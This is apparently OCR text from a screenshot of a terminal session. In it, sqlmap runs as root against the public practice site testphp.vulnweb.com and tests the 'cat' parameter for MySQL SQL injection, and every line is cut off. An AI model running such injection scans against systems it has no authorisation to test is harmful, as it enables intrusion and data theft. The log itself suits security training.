 Edit View Bookmarks Plugins Settings
New Tab Split View
!] to see full list of options run with '-hh'
(root㉿stacyalw)-[~]
# sqlmap -u http://testphp.vulnweb.com/listp
H
{1.7.2#stable}
V...
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attac
esponsible for any misuse or damage caused by t
[*] starting @ 17:30:21 /2023-07-12/
[17:30:23] [INFO] testing connection to the targ
[17:30:24] [INFO] checking if the target is prot
[17:30:24] [INFO] testing if the target URL cont
[17:30:25] [INFO] target URL content is stable
[17:30:25] [INFO] testing if GET parameter 'cat'
[17:30:25] [INFO] GET parameter 'cat' appears to
[17:30:26] [INFO] heuristic (basic) test shows t
[17:30:26] [INFO] heuristic (XSS) test shows tha
[17:30:26] [INFO] testing for SQL injection on G
it looks like the back-end DBMS is 'MySQL'. Do y
for the remaining tests, do you want to include
[17:31:39] [INFO] testing 'AND boolean-based blin
[17:31:39] [CRITICAL] unable to connect to the ta
[17:31:40] [WARNING] reflective value(s) found an
[17:31:41] [INFO] GET parameter 'cat' appears to
[17:31:41] [INFO] testing 'Generic inline queries
[17:31:41] [INFO] testing 'MySQL ≥ 5.5 AND error
[17:31:42] [INFO] testing 'MySQL ≥ 5.5 OR error-
[17:31:42] [INFO] testing 'MySQL ≥ 5.5 AND error
[17:31:42] [INFO] testing 'MySQL ≥ 5.5 OR error-
[17:31:43] [INFO] testing 'MySQL ≥ 5.6 AND error-
[17:31:43] [INFO] GET parameter 'cat' is 'MySQL ≥
[17:31:43] [INFO] testing 'MySQL inline queries'
[17:31:44] [INFO] testing 'MySQL ≥ 5.0.12 stacked
[17:31:44] [WARNING] time-based comparison require
[17:31:50] [INFO] testing 'MySQL ≥ 5.0.12 stacked
[17:31:51] [INFO] testing 'MySQL ≥ 5.0.12 stacked
[17:31:51] [INFO] testing 'MySQL ≥ 5.0.12 stacked
[17:31:52] [INFO] testing 'MySQL < 5.0.12 stacked